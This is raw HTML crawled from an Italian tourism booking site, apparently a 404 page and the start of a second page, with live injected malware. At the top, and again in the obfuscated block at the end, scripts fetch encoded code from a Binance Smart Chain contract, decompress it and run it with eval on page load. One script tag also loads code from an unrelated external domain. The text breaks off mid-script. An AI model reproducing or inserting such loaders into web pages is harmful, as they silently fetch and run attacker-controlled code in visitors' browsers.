(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/return
body_size: 155249
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new 